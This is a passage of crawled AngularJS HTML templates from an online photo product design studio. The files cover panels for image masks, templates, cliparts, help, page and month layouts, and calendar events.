          <ui-select-choices repeat="category as category in imageMaskData.categories | filter: {name: $select.search}">
              <div ng-bind-html="category.name | highlight: $select.search"></div>
          </ui-select-choices>
      </ui-select>
    </div>
  </form>
  <div class="element-listing mask-listing mt-3" ng-if="['both', 'maskOnly'].indexOf(imageMaskAndBorderType) !== -1">
      <div class="row narrow-gutter user-elements" ops-loader="imageMaskData.defaultCategory.loading">
        	<div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="imageMask in imageMaskData.defaultCategory.list"  infinite-scroll="scrollToLoadImageMask()" infinite-scroll-disabled="loadingImageMaskContinue" infinite-scroll-parent="true">
            <div class="btn btn-sm btn-block d-flex align-items-center justify-content-center" ng-class="{'active': imageMask.url.substring(imageMask.url.lastIndexOf('/')+1) === activeObject.maskImageSrc.substring(activeObject.maskImageSrc.lastIndexOf('/')+1)}">
              <img class="img-fluid" ng-src="{{ imageMask.thumbnailUrl }}" ng-click="applyImageMask(imageMask)" spinner-load uib-tooltip="{{ imageMask.title }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="imageMask" rx-drag-object="imageMask"/>
            </div>
          </div>

          <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="imageMaskData.defaultCategory.more === true">
            <a class="btn btn-sm btn-block d-flex align-items-center justify-content-center" ng-click="moreImageMask()" ng-disabled="loadMoreImageMask">
              <span class="float-left" ng-show="loadMoreImageMask !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
              <span class="float-left" ng-show="loadMoreImageMask === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
            </a>
          </div>
      </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/templatePanel.html?1005
body_size: 2228
content:
<div ng-init="initTemplatePanel()">
    <div class="modal-header">
        <h4 class="modal-title d-xl-inline-block">{{ appConfiguration.labels.STUDIO_TEMPLATE_PANEL_MODAL_HEADING }}</h4>
        <ul class="nav nav-tabs" ng-if="appConfiguration.config.templatePopupReplace !== true && isMobileScreen === false" >
            <li ng-repeat="page in appConfiguration.product.pages" ng-hide="page.isHide" ng-class="{'active': (currentTemplatePage === page.id)}" ng-click="setActivePageTemplatePanel(page)">
                <a class="btn">
                    <span class="tool-text ng-binding">{{ page.name }}</span>
                </a>
            </li>
        </ul>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="templatePanelMainLoader">
        <div class="row">
            <div class="col-12 col-xl-auto modal-sidebar">
                <h5 class="section-header"><span ng-if="appConfiguration.config.templatePopupReplace === true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_CATEGORY_LABEL_HEADING }}</span>
	                <ul class="nav nav-tabs" ng-if="appConfiguration.config.templatePopupReplace !== true && isMobileScreen === true" >
			            <li ng-repeat="page in appConfiguration.product.pages" ng-hide="page.isHide" ng-class="{'active': (currentTemplatePage === page.id)}" ng-click="setActivePageTemplatePanel(page)">
			                <a class="btn">
			                    <span class="tool-text ng-binding">{{ page.name }}</span>
			                </a>
			            </li>
			        </ul>
	                <button ng-click="advanceFilter()" ng-if="isMobileScreen" class="btn btn-outline-primary mb-1 ml-2 float-right">
	                    <i class="far fa-filter"></i>
	                </button>
                </h5>
                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                    <form class="navbar-form" role="search" ng-if="isMobileScreen === false">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_SEARCH_TEMPLATE_CATEGORY_LABEL }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <!--
                        [TREE attribute]
                        angular-treeview: the treeview directive
                        tree-id : each tree's unique id.
                        tree-model : the tree model on $scope.
                        node-id : each node's id
                        node-label : each node's label
                        node-children: each node's children
                        -->
                        <div class="col-lg-12 template-cat">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="storeTemplateCategory"
                                data-tree-model="storeTemplateCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query="advanceFilterObject.text"
                                data-on-node-select="onStoreTemplateCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}"
                                class="cat-nav">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-12 col-xl-auto modal-listing" ops-loader="templatePanelSubLoader">
                <div ng-if="userTemplatePanelHTML !== undefined">
                   <div ng-include src="userTemplatePanelHTML"></div>
                </div>
                <div class="d-flex justify-content-end qr-code-form mt-3 mb-1" ng-if="userTemplatePanelHTML == undefined">
                    <form class="navbar-form d-none d-xl-inline-block" role="search" ng-submit="templateFilterOption.templateSearch !== undefined && applyTemplateFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-100" placeholder="Search" ng-model="templateFilterOption.templateSearch">
                            <span class="input-group-append"><a class="btn btn-primary" ng-click="applyTemplateFilterOption()"><i class="far fa-search" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
		<div class="row template-gallery align-items-start" ng-if="userTemplatePanelHTML == undefined">

	                <div class="user-images col-12" ng-if="displayTryAgain !== true">
	                    <ul infinite-scroll="scrollToLoadTemplateImages()" infinite-scroll-disabled="loadingTemplateImagesContinue" infinite-scroll-parent="true">
	                        <li ng-repeat="template in templateData" class="col-6 col-md-3 col-lg-3 col-xl-{{displayRecordsPerRowColClass}}">
	                            <div class="user-img-thumbnail">
	                                <div class="thumbnail align-items-center d-flex justify-content-center"><img ng-src="{{ template.thumbnailUrl }}" ng-click="setTemplate(template)" spinner-load /></div>
	                                <div class="img-caption">
	                                    <span>{{ template.title }}</span>
	                                    <a ng-click="previewTemplates(template.templateImages, template)" class="float-right btn pr-1"><i class="rxicon rxicon-zoom-plus-s fa-lg"></i></a>
	                                </div>
	                            </div>
	                        </li>
	                        <div class="no-item-found text-primary" ng-if="!templateData.length">
	                            <h4>{{ appConfiguration.labels.STUDIO_NO_TEMPLATES_FOUND_LABEL }}</h4>
	                        </div>
                        </ul>
                        <div class="text-center" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreTemplateImages === true">
                            <a class="btn btn-link my-3 text-primary">
                                <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                            </a>
                        </div>
	                </div>
                    <div class="col-12" ng-if="pagination && appConfiguration.config.lazyLoad !== true">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-xl-6 col-12">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/clipartPanel.html?1005
body_size: 2111
content:
<div ng-init="initClipartGalleryPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="clipartPanelMainLoader">
        <div class="row">
            <div class="col-12 col-md-auto modal-sidebar" ng-show="appConfiguration.config.clipartSpeficClipart !== true">
                <div class="clipart-source mt-3 d-none">
                    <div class="form-group" ng-if="appConfiguration.config.uploadClipart">
                        <button class="btn btn-dark-gray btn-block" ng-click="selectClipartType('Upload')">
                            <span class="float-left">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPART_LABEL_UPLOAD_IMAGE_HEADING }}</span>
                            <i class="rxicon rxicon-my-computer-s float-right"></i>
                        </button>
                        <p class="help-block">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPART_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
                    </div>

                    <div class="img-uploder">
                        <div class="qq-gallery">
                            <div class="qq-total-progress-bar-container" ng-show="inProcess">
                                <div role="progressbar" style="width:{{percentage}}%" aria-valuenow="{{percentage}}" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
                            </div>
                        </div>
                    </div>

                    <div class="third-party-img">
                        <div class="btn-group col-2 col-md-6" ng-repeat="clipartType in clipartTypes" ng-class="{'active': selectedClipartType == clipartType.key}" ng-click="selectClipartType(clipartType.key)">
                            <button class="btn btn-secondary btn-block">
                                <span class="float-left d-none d-md-block">{{clipartType.toolText}}</span>
                                <img width="20px" alt="" ng-src="{{ clipartType.toolClipart }}" class="float-right"/>
                            </button>
                        </div>
                    </div>
                </div>
                <!-- <hr/> -->
                <h5 class="section-header">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_CLIPART_CATEGORY_HEADING}}
                    <a ng-click="advanceFilter()" ng-if="isMobileScreen">
                        <i class="far fa-filter float-right" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_TOOLTIP_CLIPART_CATEGORY_FILTER }}" tooltip-placement="bottom"></i>
                    </a>
                </h5>

                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                  <!--
                  		      [TREE attribute]
                  		      angular-treeview: the treeview directive
                  		      tree-id : each tree's unique id.
                  		      tree-model : the tree model on $scope.
                  		      node-id : each node's id
                  		      node-label : each node's label
                  		      node-children: each node's children
                  		    -->
                  <form class="navbar-form" role="search">
                      <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_CLIPART_CATEGORY_FILTER }}" type="text" ng-model='advanceFilterObject.text'>
                  </form>
                  <div class="row">
                      <div class="col-12">
                          <div
                              data-angular-treeview="true"
                              data-tree-id="storeClipartCategory"
                              data-tree-model="storeClipartCategories"
                              data-node-id="id"
                              data-node-label="name"
                              data-node-children="children"
                              data-search-query='advanceFilterObject.text'
                              data-on-node-select="onStoreClipartCategorySelect"
                              data-on-node-label-select="onNodeLabelSelect"
                              data-on-node-label-un-select="onNodeLabelUnSelect"
                              data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_CLIPARTS_NO_CLIPART_CATEGORY_FOUND }}"
                              class="cat-nav"></div>
                      </div>
                  </div>
                </div>
            </div>
            <div class="modal-listing" ng-class="{'col-12 col-md-auto': !appConfiguration.config.clipartSpeficClipart, 'col-12': appConfiguration.config.clipartSpeficClipart }" ops-loader="clipartPanelSubLoader">
              <div class="row">
	              <div class="user-images col-12 mt-md-5" ng-if="displayTryAgain !== true">
	                  <ul>
	                      <li ng-repeat="clipart in clipartPanelResult" class="col-6 col-md-4 col-lg-3 col-xl-{{displayRecordsPerRowColClass}}">
	                          <div class="user-img-thumbnail">
	                              <div class="thumbnail align-items-center d-flex justify-content-center"><img ng-src="{{ clipart.thumbnailUrl }}" ng-click="setClipart(clipart)" spinner-load /></div>
	                              <div class="img-caption">
	                                  <span>{{ clipart.title }}</span>
	                              </div>
	                          </div>
	                      </li>
	                      <div class="no-item-found text-primary" ng-if="!clipartPanelResult.length">
	                          <h4>{{ appConfiguration.labels.STUDIO_NO_CLIPARTS_FOUND_LABEL }}</h4>
	                      </div>
	                  </ul>
	              </div>
              </div>
              <div class="row" ng-if="pagination"> <!-- ng-hide="!pagination" -->
                  <div class="col-12">
                      <ul ng-change="pageChanged()"
                          ng-model="pagination.currentPage"
                          uib-pagination
                          total-items="pagination.totalItems"
                          items-per-page="pagination.itemPerPage || 10"
                          max-size="pagination.maxSize"
                          class="pagination-sm float-right"
                          boundary-link-numbers="true"
                          rotate="false"
                          num-pages="pagination.numPages"
                          previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                          next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                      <div class="float-right mr-2 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                  </div>
              </div>
              <div ng-if="displayTryAgain" class="row justify-content-center">
                  <div class="col-12 col-lg-6">
                      <div class="v-align">
                          <div class="third-party-login text-center">
                              <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                              <p>
                                  <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                      {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                  </a>
                              </p>
                          </div>
                      </div>
                  </div>
              </div>
            </div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/helpPanel.html?1005
body_size: 296
content:
<div class="help-cms">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_HELP_PANEL_GUIDELINES_HEADING }}</h4>
        <button data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body">
        <div ng-if="appConfiguration.cms.help !== ''" class="row guidelines-cms">
            <div class="col-12" ng-bind-html="appConfiguration.cms.help"></div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/clipart.html?1005
body_size: 567
content:
<div ng-init="initClipart()">
  <div class="d-flex" ng-if="activeObject.objects.length && activeObject.allowColorChange === true" >
    <div class="d-flex" ng-repeat="clipartLayer in activeObject.objects track by $index">
        <div class="color-picker" ng-if="(clipartLayer.fill | getType) === 'string' || appConfiguration.config.blockColor.gradientColor.length !== 0">
          <input rx-colorpicker="{}" gradient-color="activeObject.objects.length > 1 ? false : true" class="form-control" selected-cmyk-color="clipartLayer.fillCMYK"  ng-model="clipartLayer.fill" on-color-select="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, true, $index)" on-color-change="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
        <div class="d-flex" ng-if="(clipartLayer.fill | getType) === 'object' && ['radial', 'linear'].indexOf(clipartLayer.fill.type) !== -1 && appConfiguration.config.blockColor.gradientColor.length === 0">
            <div class="color-picker" ng-repeat="colorStop in clipartLayer.fill.colorStops track by $index">
                <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="colorStop.colorCMYK"  ng-model="colorStop.color" on-color-select="clipartFill(colorStop.color, colorStop.colorCMYK, true, $parent.$index, $index)" on-color-change="clipartFill(colorStop.color, colorStop.colorCMYK, false, $parent.$index, $index)" on-color-picker-cancel="colorPickerCancel()" >
            </div>
        </div>
        <div ng-if="clipartLayer.strokeWidth > 0 && clipartLayer.stroke" class="ml-2 color-picker">
          <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="clipartLayer.strokeCMYK" ng-model="clipartLayer.stroke" on-color-select="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, true, $index)" on-color-change="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
      </div>
  </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/monthLayouts.html?1005
body_size: 841
content:
<div ng-init="initMonthLayoutPanel()">
	<a class="btn btn-dark-gray btn-block mb-3" ng-click="openMonthLayoutPanel()">
      <span ng-bind-html="appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_WEEK_LAYOUT : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_MONTH_LAYOUT "></span>
  	</a>
        <div class="element-listing" ops-loader="leftPanelMonthLayoutLoader">
            <div class="no-item-found text-primary" ng-if="!leftPanelMonthLayouts.length">
                <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
            </div>
            <div class="row narrow-gutter user-elements">
                <div class="col-6 col-md-3 col-xl-6 text-center d-flex flex-column w-100 mb-2" ng-repeat="monthLayout in leftPanelMonthLayouts">
                	<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" title="{{ monthLayout.title }}" popover-enable="!isTouchDevice" uib-popover-template="'monthLayoutHoverTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                    		<img class="img-fluid" ng-src="{{ monthLayout.thumbnailUrl }}" ng-click="applyMonthLayout(monthLayout)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="monthLayout" rx-drag-object="monthLayout"/>
                    </div>
                </div>
            </div>
        </div>
</div>
<script type="text/ng-template" id="monthLayoutHoverTooltip.html">
    <figure>
        <img ng-src="{{ monthLayout.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ monthLayout.title }}</span>
        </figcaption>
      </figure>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/pageLayouts.html?1005
body_size: 1829
content:
<div ng-init="initPageLayoutPanel()" ng-show="isSpine === false">
	<span ng-if="appConfiguration.product.type !== 'canvas' && (appConfiguration.studioType === 'layout' && appConfiguration.isAdmin === true && ((appConfiguration.product.type !== 'calendar') || (appConfiguration.product.type === 'calendar' && ['normal-bottom'].indexOf(getPageType(undefined, true)) === -1)))">
	  <a class="btn btn-dark-gray btn-md full-size mb-2" ng-click="addPlaceHolder('text')">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_COMMON_LABEL_TEXT_PLACEHODER"></span>
	  </a>
	</span>
	<span ng-if="appConfiguration.product.type !== 'canvas' && (appConfiguration.studioType === 'layout' && appConfiguration.isAdmin === true && ((appConfiguration.product.type !== 'calendar') || (appConfiguration.product.type === 'calendar' && ['normal-bottom'].indexOf(getPageType(undefined, true)) === -1)))">
	  <a class="btn btn-dark-gray btn-md full-size mb-2" ng-click="addPlaceHolder('image')">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_COMMON_LABEL_IMAGE_PLACEHODER"></span>
	  </a>
	</span>

	<div class="text-right" ng-if="appConfiguration.isAdmin === false && appConfiguration.studioType === 'normal' && (appConfiguration.product.type === 'calendar' || appConfiguration.product.type === 'photobook')">
		<a class="btn btn-link pr-0 pt-0" ng-click="openTemplatePanel()">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_TEMPLATES"></span> <i class="far fa-arrow-right pl-1"></i>
		</a>
	</div>
	<a ng-if="!(appConfiguration.isAdmin === false && appConfiguration.studioType === 'normal' && (appConfiguration.product.type === 'calendar' || appConfiguration.product.type === 'photobook'))" class="btn btn-dark-gray btn-md full-size mb-2" ng-click="openPageLayoutPanel()">
			<span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_PAGE_LAYOUTS"></span>
	</a>
	<div class="form-group sub-tab" ng-if="showTopBottomTab">
		<button type="button" class="btn btn-link" ng-class="{'active': tabActivePageType === 'normal-top'}" ng-click="initPageLayoutPanel(undefined, 'normal-top')"> {{ appConfiguration.labels.STUDIO_CALENDAR_TAB_PERSONALISE_PAGE_LAYOUT }}</button>
		<button type="button" class="btn btn-link" ng-class="{'active': tabActivePageType === 'normal-bottom'}" ng-click="initPageLayoutPanel(undefined, 'normal-bottom')"> {{ appConfiguration.labels.STUDIO_CALENDAR_TAB_MONTH_PAGE_LAYOUT }}</button>
	</div>
	<div ops-loader="leftPanelPageLayoutLoader">
		<form class="navbar-form p-0" role="search">
			<div class="form-group">
				<ui-select class="dropdown-lg" ng-model="pageLayoutData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchPageLayout($item,undefined,true)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
						<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
						<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
						<ui-select-choices repeat="category as category in pageLayoutData.categories | filter: {name: $select.search}">
                            <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
						</ui-select-choices>
				</ui-select>
			</div>
		</form>
	      <div class="element-listing" ops-loader="pageLayoutData.defaultCategory.loading">
				<div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadPageLayouts()" infinite-scroll-disabled="loadingPageLayoutsContinue" infinite-scroll-parent="true">
					<div class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="pageLayout in leftPanelPageLayouts.list">
						<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" title="{{ pageLayout.title }}" popover-enable="!isTouchDevice" uib-popover-template="'pageLayoutHoverTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
							<img class="img-fluid rounded-lg" ng-src="{{ pageLayout.thumbnailUrl }}" ng-click="applyPageLayout(pageLayout)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="pageLayout" rx-drag-object="pageLayout"/>
						</div>
					</div>
					<div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelPageLayouts.list.length">
						<h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
					</div>
				</div>
				<div class="w-100 image-mask-more-link mt-3 text-center" ng-if="leftPanelPageLayouts.more === true">
					<a class="btn btn-info mb-3" ng-click="morePageLayout()" ng-disabled="loadMorePageLayout">
						<span class="float-left" ng-show="loadMorePageLayout !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
						<span class="float-left" ng-show="loadMorePageLayout === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
					</a>
				</div>
	      </div>
	</div>
</div>
<div ng-show="isSpine === true" class="no-page-layout-for-spine" ng-bind-html="appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOR_SPINE_LABEL"></div>
<script type="text/ng-template" id="pageLayoutHoverTooltip.html">
    <figure>
        <img ng-src="{{ pageLayout.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ pageLayout.title }}</span>
        </figcaption>
      </figure>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/calendarEvents.html?1005
body_size: 1630
content:
<div ng-init="initCalendarEventsPanel()">
    <div class="form-group sub-tab" ng-if = "leftPanelCalendarEvents.categories.length > 0">
      <!-- <label>{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_TYPE_LABEL}}</label> -->
      <button type = "button" class="btn btn-link" ng-class="{'active':eventTypeSelected.isUserEvent}"  ng-click="eventTypeSelected.isUserEvent = true; eventTypeSelected.categoryId = -1 " >{{appConfiguration.labels.STUDIO_CALENDAR_PRIVATE_EVENT_LABEL}}</button>
      <button type = "button" class = "btn btn-link" ng-class="{'active': !eventTypeSelected.isUserEvent}"  ng-click="eventTypeSelected.isUserEvent = undefined; eventTypeSelected.categoryId = selectedCategroyId" >{{appConfiguration.labels.STUDIO_CALENDAR_PUBLIC_EVENT_LABEL}}</button>
      <!-- <select class="form-control" ng-model="eventTypeSelected.isUserEvent" ng-options="option.categoryValue as option.categoryType for option in eventCategoryType" ng-change="eventTypeSelected.categoryId = 1"></select> -->
    </div>
  <div class="form-group mb-0" ng-show = "!eventTypeSelected.isUserEvent">
    <!--<label>{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_CATEGORY_LABEL}}</label>-->
    <select class="form-control" ng-model="eventTypeSelected.categoryId" ng-change="selectedCategroyId = eventTypeSelected.categoryId" ng-options="option.categoryId as option.categoryName for option in leftPanelCalendarEvents.categories | filter:filterCategory" ></select>
  </div>
  <div>

      <div class="event-template" ops-loader="leftPanelCalendarEventsLoader">
        <div class="row" ng-show="eventTypeSelected.isUserEvent">
          <div class="col-12">
          	<div class="form-row align-items-center mb-2">
                <label class="col control-label mb-0">{{appConfiguration.labels.STUDIO_CALENDAR_EVENT_DATE_LABEL}}</label>
                <div class="input-group col-10">
                  <input type="text" class="form-control form-control-lg" id="dtPicker" uib-datepicker-popup="{{format}}" ng-model="eventDetail.dt" is-open="datePickerOpen.opened" datepicker-options="dateOptions" ng-required="true"
                    close-text="{{appConfiguration.labels.STUDIO_CALENDAR_CLOSE_LABEL}}" current-text="{{appConfiguration.labels.STUDIO_CALENDAR_TODAY_LABEL}}" clear-text ="{{appConfiguration.labels.STUDIO_CALENDAR_CLEAR_LABEL}}"  min-date="dt.minDate" max-date="dt.maxDate" />
                  <span class="input-group-append">
                    <button type="button" class="btn btn-secondary" ng-click="openDatePicker()"><i class="rxicon rxicon-monthly-calendar"></i></button>
                  </span>
                </div>
            </div>
            <div class="form-row align-items-center">
                <label class="col-2 control-label mb-0">{{appConfiguration.labels.STUDIO_CALENDAR_EVENT_TITLE}}</label>
                <div class="col-7">
                  <input type="text" class="form-control form-control-lg" ng-model="eventDetail.eventName" ng-required="true" />
                </div>
                  <div class="col-3">
                    <button type="button" class="btn btn-primary btn-block" ng-show="eventTypeSelected.isUserEvent" ng-click="addEvent()"> <i class="glyphicon glyphicon-plus-sign"></i> {{appConfiguration.labels.STUDIO_CALENDAR_EVENT_ADD_LABEL}}</button>
                </div>
            </div>
          </div>
        </div>
		<hr />
        <!--<h6 class="section-header">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENTS_LIST}} </h6>-->
        <div class="text-right" ng-show="!eventTypeSelected.isUserEvent">
              <button type = "button" class="btn btn-sm btn-link" ng-click="selectDeselectEvent(true)">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_SELECT_ALL}} </button>
              <span class="color-primary">|</span>
              <button type = "button" class="btn btn-sm btn-link" ng-click="selectDeselectEvent(false)">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_DESELECT_ALL}}</button>
        </div>
          <ul ng-show="true" class="list-unstyled">
            <li class="event-list" ng-repeat="calEvents in (filteredEvents = (leftPanelCalendarEvents.list | filter: getFilteredItems)) track by $index">
                <div class="row align-items-start" ng-show="!calEvents.isUserEvent">
                	<div class="col-3 custom-col">
	                	<div class="custom-control custom-checkbox pr-1">
	                      <input class="custom-control-input" id="calPublicEvents-{{$index}}" type="checkbox" ng-model="calEvents.isUsed" ng-change="onEventStatusChange(calEvents)"  >
	                      <label class="pl-0 custom-control-label text-nowrap" for="calPublicEvents-{{$index}}">{{calEvents.year > 0 ? calEvents.day+'-'+calEvents.month+'-'+calEvents.year : calEvents.day+'-'+calEvents.month}}  </label>
	                    </div>
                    </div>
                    <label class="mr-auto col" for="calPublicEvents-{{$index}}">{{calEvents.name}}</label>
                </div>
                <div class="row narrow-gutter align-items-start" ng-show="calEvents.isUserEvent === true" ng-if = "(calEvents.name).trim() !== ''" >
                  <div class="col-4 custom-col">
	                  <div class="custom-control custom-checkbox pr-1">
	                      <input class="custom-control-input" id="calPublicEvents-{{$index}}" type="checkbox" ng-model="calEvents.isUsed" ng-change="onEventStatusChange(calEvents)"  >
	                      <label class=" pl-0 custom-control-label text-nowrap" for="calPublicEvents-{{$index}}">{{calEvents.year > 0 ? calEvents.day+'-'+calEvents.month+'-'+appConfiguration.product.calendarProductDetails.startYear : calEvents.day+'-'+calEvents.month}}</label>
	                  </div>
                  </div>
                  <label class="mr-auto col" >{{calEvents.name}}</label>
                  <div class="col-auto btn-group">
                      <button type = "button" class="btn btn-link color-primary" ng-show="calEvents.isUserEvent === true" ng-click="editEvent(calEvents)" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_TOOLTIP_EDIT_EVENT}}" tooltip-placement="bottom" >
                        <span class="far fa-pencil font-md"></span>
                      </button>
